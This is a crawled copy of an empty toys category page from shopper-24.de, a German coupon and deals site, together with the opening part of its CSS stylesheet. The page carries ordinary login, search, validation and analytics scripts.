

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shopper-24.de/Spielzeug/
body_size: 23027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Shopper-24.de Coupons, Rabatte, Angebote und Deals- Spielzeug  </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/main.css" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/screen.css" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/fileuploader.css" />
<meta name="keywords" content="coupon,rabatt,angebot,deal,coupons,rabatte,angebote,deals,shop" />
<meta name="description" content="Aktuelle Angebote, Coupons und Rabatte" />
<meta name="author" content="Shopper-24.de" />
<meta name="copyright" content="Copyright (c) 2009 by Shopper-24.de. All rights reserved!" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="PHP Link Directory 1.0.0" />
<script type="text/javascript" src="/javascripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="/javascripts/ajaxupload.js"></script>
<script type="text/javascript" src="/javascripts/jquery/jquery-ui-1.7.2.custom.min.js"></script>
<script type="text/javascript" src="/javascripts/jquery.validate.js"></script>
<script type="text/javascript">
			jQuery.noConflict();
		</script>
<script type="text/javascript" src="/javascripts/formtool/formtool.js"></script>
<script type="text/javascript" src="/javascripts/prototype/prototype.js"></script>
<script type="text/javascript" src="/javascripts/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="/javascripts/thickbox/thickbox.js"></script>
<link rel="stylesheet" href="/javascripts/thickbox/ThickBox.css" type="text/css" media="screen" />
<script type="text/javascript" src="/javascripts/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" href="/javascripts/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
<script type="text/javascript" src="/javascripts/categ_selection/categ_selection.js"></script>
<script type="text/javascript">
    
        var valid_obj = new Object();
    
    </script>
</head>
<body>
<script type="text/javascript">

  function coupon_rate(value, id) {
    jQuery(function($) {
      $.post(
        "detail.php",
        {action: "R:" + id + ":R",
         RATING: value},
        function(result) {
          if (result == "OK") {
            var response = "Thanks for your response!<br/><img src='/templates/Professional Web2.0/images/ok-icon.png' />"
            $("#vote" + id).html(response);
          }
        }
      );
    });
  }

</script>
<script type="text/javascript">


function increase_height() {
   height = parseInt(document.getElementById('slide').style.marginTop);
   if (height<110) {
      document.getElementById('slide').style.marginTop = eval(height+2)+"px";
      setTimeout("increase_height()",0.0001);
   } else {
      document.getElementById('panel').style.zIndex = 200;
   }
}

function decrease_height() {
   height = parseInt(document.getElementById('slide').style.marginTop);
   document.getElementById('panel').style.zIndex = -1;
   if (height>0) {
      document.getElementById('slide').style.marginTop = eval(height-2)+"px";
      setTimeout("decrease_height()",0.0001);
   }
}

function show_panel() {
  
   height = parseInt(document.getElementById('slide').style.marginTop);
   if (height>0) {
      decrease_height();
   } else {
      increase_height();
   }
   return false;
}

function ajaxFunction()
{

var xmlHttp;

try
  {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)
    {
    try
      {
      xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    catch (e)
      {
      alert("Your browser does not support AJAX!");
      return false;
      }
    }
  }
  xmlHttp.onreadystatechange=function()
    {
    if(xmlHttp.readyState==4)
      {
      }
    }
   var url = "http://shopper-24.de/update_session.php";

   xmlHttp.open("POST", url, false);
   xmlHttp.setRequestHeader( 
    'Content-Type', 
    'application/x-www-form-urlencoded; charset=UTF-8' 
); 
   xmlHttp.send('url='+window.location);
  }

</script>
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.login_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#login_form").valid()) {
						form.submit();
					}
				},

				"rules": {user: {"required":true},pass: {"required":true}}, "messages": {}
		};

		$("#login_form").validate(valid_obj.login_form);

                var selects = $("#login_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.login_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.search_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#search_form").valid()) {
						form.submit();
					}
				},

				"rules": {search: {"required":true}}, "messages": {}
		};

		$("#search_form").validate(valid_obj.search_form);

                var selects = $("#search_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.search_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<div class="header" style="height: auto; background: transparent;">
<div class="header_top" style="background: transparent;" >
<div id="panel" style="z-index: -1;" align="center">
<form method="post" action="/login.php" onsubmit="ajaxFunction();" class="cmxform" id="login_form">
<table border="0" align="center" width="40%" style="padding-top: 10px; padding-bottom: 10px; z-index: -1; height: 0px" id="panel_table" >
<tr>
</tr>
<tr>
<td>User:</td>
<td>
<input type="text" name="user" value="" size="20" maxlength="25" class="text" />
</td>
<td>Password:</td>
<td>
<input type="password" name="pass" value="" size="20" maxlength="25" class="text" />
</td>
<td><input type="submit" name="login" value="Login" class="btn" style="margin-top:-3px;" /></td>
</tr>
<tr>
<td colspan="5" style="text-align: left;">
<input type="checkbox" name="rememberMe">&nbsp;&nbsp; Keep me logged in.
</td>        
</tr>
<tr>
<td colspan="5" style="text-align: right;">
<a href="/profile.php?mode=register" title="Register">Register</a>
&nbsp;|&nbsp;
<a href="/profile.php?mode=sendpassword" title="Recover your password">I forgot my password</a>
</td>
</tr>
</table>
<input type="hidden" name="formSubmitted" value="1" />
</form>
</div>
<p class="slide" style="z-idex: 100; margin-top: 0px;" id="slide" >
<a href="" class="btn-slide" onclick="show_panel(); return false;">Login</a>
&nbsp;|&nbsp;
<a href="/profile.php?mode=register" title="Register new user">Register</a>
</p>
</div>
</div>
<div style="clear: both;"></div>
<div class="header">
<div class="header_main_bg">
<div class="center">
<div class="headerLogo">
<a href="/"><img src="/templates/Professional Web2.0/images/logo.png" border="0" alt="logo" /></a>
</div>
<div id="search-bar" style='float:right;'>
<div class="searchblock_out">
<div class="searchblock">
<form class="headerSearch" action="/index.php" method="get" id="search_form">
<table>
<tr>
<td>
<input class="searchInput" type="text" name="search" maxlength="250" value="" />
</td>
<td>
<div class="searchBtn">
<button class="searchBtnCenter" type="submit">&nbsp;</button>
</div>
</td>
</tr>
</table>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="hMenuContainer">
<div class="hMenu">
<ul id="nav">
<li>
<a href="/latest-ads.html" title="Browse latest Deals"> Latest Deals</a>
</li>
<li>
<a href="/top-ads.html" title="Browse most popular Deals">Top Deals</a>
</li>
<li>
<a href="/submit.php?c=39" title="Submit your Listing to the directory"><span class="postBn">Submit Deal</span></a>
</li>
<li>
<a href="/contact.php" title="Contact Us"><span class="postBn">Contact</span></a>
</li>
<li>
<a href="/rss.php?c=39&amp;s=H&amp;p=1">RSS</a>
&nbsp;
</li>
</ul>
</div>
<div style="clear: both;height:2px;"></div>
</div><div class="center1"><div class="centerContainer"><div class="centerContainerM">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;"><div class="searchblock"><h2 class="dotted"><a href="/" style="font-weight: bold;">Home</a> <img src="/templates/Professional Web2.0/images/pathArrow.png" alt=" - " /> Spielzeug</h2></div></div><div style="float: right"></div><div id="links"></div> <div align="center">  No Deals In This Category<a href="/submit.php?id=39"> Place Your Ad Today.</a></div><script type="text/javascript">/* <![CDATA[ */var root = '';
      var a = document.getElementsByTagName("a");
      for(i = 0; i< a.length; i++)
         if(a[i].id != '')
            a[i].onclick = count_link;
      function count_link() {
         i = new Image();
         i.src= root+'/cl.php?id='+this.id;
         return true;
      }
      /* ]]> */</script><div style="clear: both"></div><ul id="sortable_central" style="list-style-type: none; padding: 0px; margin: 0;"></ul></div></div><div class="rightContainer">
<ul id="sortable_right" style="list-style-type: none; padding: 0px; margin: 0;">
<li id="19">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Bookmark Shopper-24</h2>		
<div style="width: 171px; margin: 0px auto; padding: 10px 0px;">
<a href="http://www.addtoany.com/share_save" target="_blank">
<img src="http://static.addtoany.com/buttons/share_save_171_16.png" width="171" height="16" border="0" alt="Share/Save/Bookmark"/>
</a>
</div>
</div>
</div>		</li>
<li id="16">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Top Shopper-24 Kategorien</h2>		<ul class="boxPopCats">
<li>
<a href="/Auto_und_Motorrad/" title="Auto und Motorrad">Auto und Motorrad</a>
</li>
<li>
<a href="/Buecher/" title="BÃ¼cher">BÃ¼cher</a>
</li>
<li>
<a href="/Buerobedarf/" title="BÃ¼robedarf">BÃ¼robedarf</a>
</li>
<li>
<a href="/Baby/" title="Baby">Baby</a>
</li>
<li>
<a href="/Baumarkt/" title="Baumarkt">Baumarkt</a>
</li>
<li>
<a href="/Bekleidung/" title="Bekleidung">Bekleidung</a>
</li>
<li>
<a href="/Computer/" title="Computer">Computer</a>
</li>
<li>
<a href="/Drogerie_und_Bad/" title="Drogerie und Bad">Drogerie und Bad</a>
</li>
<li>
<a href="/dvd/" title="DVD">DVD</a>
</li>
<li>
<a href="/Elektro_Grossgeraete/" title="Elekrto GrossgerÃ¤te">Elekrto GrossgerÃ¤te</a>
</li>
<li>
<a href="/Elektronik_und_Foto/" title="Elektronik und Foto">Elektronik und Foto</a>
</li>
<li>
<a href="/Games/" title="Games">Games</a>
</li>
<li>
<a href="/Garten_und_Freizeit/" title="Garten und Freizeit">Garten und Freizeit</a>
</li>
<li>
<a href="/Haustier/" title="Haustier">Haustier</a>
</li>
<li>
<a href="/Kueche_und_Haushaltswaren/" title="KÃ¼che &amp; Haushaltswaren">KÃ¼che &amp; Haushaltswaren</a>
</li>
<li>
<a href="/Lebensmittel/" title="Lebensmittel">Lebensmittel</a>
</li>
<li>
<a href="/mp3/" title="MP3">MP3</a>
</li>
<li>
<a href="/Musik/" title="Musik">Musik</a>
</li>
<li>
<a href="/Parfum_und_Kosmetik/" title="ParfÃ¼merie &amp; Kosmetik">ParfÃ¼merie &amp; Kosmetik</a>
</li>
<li>
<a href="/Schmuck/" title="Schmuck">Schmuck</a>
</li>
<li>
<a href="/Schuhe_und_Handtaschen/" title="Schuhe &amp; Handtaschen">Schuhe &amp; Handtaschen</a>
</li>
<li>
<a href="/Software/" title="Software">Software</a>
</li>
<li>
<a href="/Spielzeug/" title="Spielzeug">Spielzeug</a>
</li>
<li>
<a href="/Sport/" title="Sport">Sport</a>
</li>
<li>
<a href="/Uhren/" title="Uhren">Uhren</a>
</li>
</ul>
</div>
</div>		</li>
<li id="24">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Shopper-24.de Cloud</h2>		<div style="width: 170px; margin: 0px auto; padding: 10px 0px; overflow: hidden;">
<a class ="boxSponsoredA" style="font-size: 5px" class="tag_cloud" href="/Parfum_und_Kosmetik/" title="ParfÃ¼merie & Kosmetik">ParfÃ¼merie &amp; Kosmetik</a> <a class ="boxSponsoredA" style="font-size: 3px" class="tag_cloud" href="/Software/" title="Software">Software</a> <a class ="boxSponsoredA" style="font-size: 15px" class="tag_cloud" href="/Buecher/" title="BÃ¼cher">BÃ¼cher</a> <a class ="boxSponsoredA" style="font-size: 8px" class="tag_cloud" href="/Elektronik_und_Foto/" title="Elektronik und Foto">Elektronik und Foto</a> <a class ="boxSponsoredA" style="font-size: 11px" class="tag_cloud" href="/Kueche_und_Haushaltswaren/" title="KÃ¼che & Haushaltswaren">KÃ¼che &amp; Haushaltswaren</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Games/" title="Games">Games</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Drogerie_und_Bad/" title="Drogerie und Bad">Drogerie und Bad</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Sport/" title="Sport">Sport</a> <a class ="boxSponsoredA" style="font-size: 4px" class="tag_cloud" href="/Uhren/" title="Uhren">Uhren</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Haustier/" title="Haustier">Haustier</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Auto_und_Motorrad/" title="Auto und Motorrad">Auto und Motorrad</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Musik/" title="Musik">Musik</a> <a class ="boxSponsoredA" style="font-size: 4px" class="tag_cloud" href="/Spielzeug/" title="Spielzeug">Spielzeug</a> <a class ="boxSponsoredA" style="font-size: 10px" class="tag_cloud" href="/Schmuck/" title="Schmuck">Schmuck</a> <a class ="boxSponsoredA" style="font-size: 17px" class="tag_cloud" href="/Bekleidung/" title="Bekleidung">Bekleidung</a> <a class ="boxSponsoredA" style="font-size: 12px" class="tag_cloud" href="/Computer/" title="Computer">Computer</a> <a class ="boxSponsoredA" style="font-size: 8px" class="tag_cloud" href="/Lebensmittel/" title="Lebensmittel">Lebensmittel</a> <a class ="boxSponsoredA" style="font-size: 18px" class="tag_cloud" href="/Baumarkt/" title="Baumarkt">Baumarkt</a> <a class ="boxSponsoredA" style="font-size: 10px" class="tag_cloud" href="/Buerobedarf/" title="BÃ¼robedarf">BÃ¼robedarf</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Baby/" title="Baby">Baby</a> <a class ="boxSponsoredA" style="font-size: 3px" class="tag_cloud" href="/Schuhe_und_Handtaschen/" title="Schuhe & Handtaschen">Schuhe &amp; Handtaschen</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Garten_und_Freizeit/" title="Garten und Freizeit">Garten und Freizeit</a> <a class ="boxSponsoredA" style="font-size: 15px" class="tag_cloud" href="/Elektro_Grossgeraete/" title="Elekrto GrossgerÃ¤te">Elekrto GrossgerÃ¤te</a> <a class ="boxSponsoredA" style="font-size: 13px" class="tag_cloud" href="/dvd/" title="DVD">DVD</a> <a class ="boxSponsoredA" style="font-size: 7px" class="tag_cloud" href="/mp3/" title="MP3">MP3</a> 
</div>
</div>
</div>		</li>
<li id="34">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Partner Angebote</h2>		
<div style="margin: 0px auto;">
<a target="_blank" href="http://www.javari.de/s?_encoding=UTF8&node=533331031&keywords=&tag=shopper-24-21&linkCode=ur2&camp=1638&creative=6742"><img border="0" src="https://images-na.ssl-images-amazon.com/images/G/03/associates/maitri/banner/javari1._V179532815_.jpg" alt="Javari" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/gp/product/B003TKSD8E/ref=as_li_qf_sp_asin_tl?ie=UTF8&tag=shopper-24-21&linkCode=as2&camp=1638&creative=6742&creativeASIN=B003TKSD8E"><img border="0" src="https://images-na.ssl-images-amazon.com/images/I/41huzN22OxL._SL110_.jpg" alt="iPhone" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/b?_encoding=UTF8&site-redirect=de&node=84230031&tag=shopper-24-21&linkCode=ur2&camp=1638&creative=6742"><img border="0" src="https://images-na.ssl-images-amazon.com/images/G/03/associates/maitri/banner/DE_beauty_120x90._V260546071_.gif" alt="Spielzeug" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/gp/product/B0042HOU5S/ref=as_li_tf_tl?ie=UTF8&tag=shopper-24-21&linkCode=as2&camp=1638&creative=6742&creativeASIN=B0042HOU5S"><img border="0" src="https://images-na.ssl-images-amazon.com/images/I/51tAFcgvbLL._SL110_.jpg" alt="ParfÃ¼m" /></a><br><br>
</div>
</div>
</div>		</li>
<li id="27">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Shopper-24 Pages</h2>		<ul class="boxPopCats">
<li >
<a href="/faq.html" title="FAQ" >FAQ</a> 
</li>
<li >
<a href="/impressum.html" title="Impressum" >Impressum</a> 
</li>
</ul>
</div>
</div>		</li>
</ul>
</div><div style="clear: both; height: 30px;"></div></div><div class="footer"><a href="" title=""></a></div><p><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27417417-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body></html> </p>

--- FILE ---
content_type: text/css
request_url: http://shopper-24.de/templates/Professional%20Web2.0/style/main.css
body_size: 24222
content:
html { height: 100%; margin-bottom: 1px; }

body {
    background: #EFEFEF;
    font-family: Verdana,Tahoma,Arial,sans-serif;
    font-size: 11px;
    margin: 0;
}

td {
    vertical-align: top;
    padding-left: 5px;
}

h2 {
    font: 20px/1.2em Georgia,"Times New Roman",Times,serif;
    padding: 0 0 5px;
}

a {
    outline: none;
}

.formPage {
    margin: 0 auto;
    color: #2e2e2e;
    font-size: 10px;
}

.formPage a {
    color: #3890d2;
}

td.err {
    padding: 3px;
    color: #CA0002;
    background: #F0F0F0;
    border: 1px solid #CECECE;
    text-align: left;
}

td.msg {
    padding: 3px;
    color: #CA0002;
    background: #F0F0F0;
    border: 1px solid #CECECE;
    text-align: left;
}

.label {
    text-align: left;
    width:40%;
}
.label_detail {
    text-align: left;
    width:20%;
    color: #B22222;
    font-weight: bold;
}

.link {
    font-size: 10px;
}

.buttons {
    border-top: 1px solid #D9D9D9;
    text-align: center;
    padding-top:10px;
}
#links p {
    margin: 0 0 7px 0;
    text-align:justify;
}
.url {
    color: #6f6f6f;
}

.text {
    font-size: 8pt;
    font-family: Verdana, Tahoma, Arial, sans-serif;
}

input.text, select {
    background: url("../images/input_bg.jpg") repeat-x scroll 0 0 #ECECEC;
    border: 1px solid #C5C5C5;
    color: #2E2E2E;
    margin-bottom: 10px;
    padding: 3px;
    width: 335px;
}
textarea.text {
    background: url("../images/input_bg.jpg") repeat-x scroll 0 0 #ECECEC;
    border: 1px solid #C5C5C5;
    color: #2E2E2E;
    font-size: 8pt;
    margin-bottom: 10px;
    padding: 3px;
    width: 335px;
}
select {
    font-size: 8pt;
    width:343px;
}

.captcha {
    border: 1px solid #3E81B4;
    margin-top: 10px;
}

form {
    display: inline;
    margin: 0;
    padding: 0;
}

span.req {
    margin-left: 3px;
    color: #CA0002;
    font-weight: bold;
}

div.errForm, span.errForm {
    margin: 0px 0 0px 0px;
    padding: 2px 0px 2px 0px;
    color: #FFA814;
    background: #FFFFF3;
    border: 1px solid #cccccc;
    text-align: left;
    clear: both;
    display: block;
    width: 100%;
    margin-top: 4px;
}
.small, .small a {
    padding: 0px;
    margin: 0px;
    color: #909090;
    font-size: 7pt;
    text-decoration: none;
    float:right;
}
.sort {
    color: #000000;
}
div.pr {
    font-size: 6pt;
    color: #000000;
    float: left;
    height: 30px;
    margin-right: 5px;
}
div.prg {
    width: 40px;
    border: 1px solid #999999;
    height: 3px;
    font-size: 1px;
}
div.prb {
    background: #5eaa5e;
    height: 3px;
    font-size: 1px;
}

.price {
    border: 1px solid #A0A0A0;
}
.price table td{
    margin: 0;
    padding: 2px;
    vertical-align: bottom;
}

.paging-links,
.paging-info {
    text-align:right;
}

.paging-info {
    font-style: italic;
}

.limit_field {
    border: 0 solid transparent;
    border-width:0;
}

#toggleCategTree {
    display:block;
    cursor:pointer;
    cursor:hand;
    color:#6A8AD4;
}

#categtree {
    margin:3px 0;
    height:200px;
    width:300px;
    overflow:auto;
    border:1px dotted #9EC2F3;
    border-width:0 1px 1px;
}

#catTitle { background:#fff; } /* Important for Konqueror */

#categtree h2 {
    margin:0 0 5px;
    padding:2px;
    text-align:center;
    color:#3E81B4;
    background:#DDE5F3;
    vertical-align:middle;
}

#categtree #close_tree {
    right:0;
    padding:1px;
    text-align:center;
    white-space:nowrap;
    cursor:pointer;
    cursor:hand;
}

#categtree .categ-item {
    clear:both;
    margin:3px 5px;
    padding:2px 5px;
    display:block;
    border:1px dotted #CBE2EC;
    border-width:1px 0;
    cursor:pointer;
    cursor:hand;
}

#categtree .categ-item img {
    margin-right:1em;
}

#categtree .odd {
    background:#F8F8FC;
}

#categtree .even {
    background:#fff;
}

#categtree .categ-item:hover {
    background:#eee;
}

/* --------------------------------------------------------------- */

.center {
    margin: 0 auto;
    width: 960px;
}

.center1 {
    margin: 0 auto;
    width: 940px;
}

.header {
    background: url("../images/content_topbg.gif") repeat-x scroll center top #EFEFEF;
    height: 130px;
    width: 100%;
    margin: 0 auto;
}

.headerLogo {
    float: left;
    margin: 0px 0px 0px 10px;
}

.headerSearch {
    float: left;
    color: #FFFFFF;
    margin: -5px 40px 0px 0px;
}

.searchLabel {
    float: left;
    margin: 4px 5px 0px 0px;
    color: #1A4E80;
}

.searchInput {
    border-radius: 6px 6px 6px 6px;
    background-color: #FFFFFF;
    border: 1px solid #BBBBBB;
    color: #666666;
    font-size: 17px;
    padding: 8px;
    width: 300px;
    margin-left:20px;
}

.searchBtn {
    height: 18px;
    float: left;
    margin: 2px 0px 0px 5px;
}

.searchBtnCenter {
    background: url("../images/searchBtnCenter.gif") repeat-x;
    height: 35px;
    width:76px;
    margin: 0;
    padding: 0;
    border: 0;
    float: left;
}

.searchBtnCenter:hover {
    background-position: 0 -35px;
    }

.userBar {
    clear: right;
    float: right;
    margin: 10px 40px 0px 0px;
    color: #CA0002;
}

.userBar a:active, .userBar a:link, .userBar a:visited {
    color: #CA0002;
    text-decoration: underline;
}

.userBar a:hover {
    color: #3E81B4;
}

/*-------------------*/

.hMenuContainer {
    background: url("../images/hMenuContainerBg.gif") repeat-x scroll 0 0 transparent;
    width: 100%;
    height:44px;
    margin: 0 auto;
}

.hMenu {
    margin: 0 auto;
    padding: 7px 0;
    width: 940px;
}

/*-------------------*/

.path {
    font-size: 11px;
    margin: auto;
    text-shadow: 0 1px 0 #FFFFFF;
    width:940px;
    font-family:Arial;
    margin-bottom:5px;
}

.path a:link, .path a:active, .path a:visited {
    text-decoration: underline;
}

.path a:hover {
    text-decoration: none;
}


/*-------------------*/

.leftContainer {
    float: left;
    width: 225px;
   
}

/*-------------------*/

.centerContainer {
    float: left;
    margin: 0;
    padding: 0 10px 0 0;
    width: 700px;
}

.centerContainerB {
    clear: both;
    height: 6px;
    margin: 0;
    width: 530px;
}

.centerContainerM {
    width: 700px;
}

.catHome {
    float: left;
    width: 146px;
    padding: 0px 0px 18px 30px;
    background: url("../images/catHomeIcon.gif") 13px 4px no-repeat;
}

a.catHomeMain:link, a.catHomeMain:active, a.catHomeMain:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
}

a.catHomeMain:hover {
    text-decoration: underline;
}

.catHomeSubcats {
    margin: 18px 0px 0px 0px;
}

a.catHomeSub:link, a.catHomeSub:active, a.catHomeSub:visited {
    color: #000000;
    text-decoration: none;
}

a.catHomeSub:hover {
    color: #000000;
    text-decoration: underline;
}

.catHomeCount {
    color: #CA0002;
    font-weight: bold;
}

/*-------------------*/

.articleContent {
    padding: 0px 13px 0px 13px;
}

/*-------------------*/

.rightContainer {
    float: left;
    margin: 0;
    padding: 0;
    width: 230px;
}

/*-------------------*/

.footer {
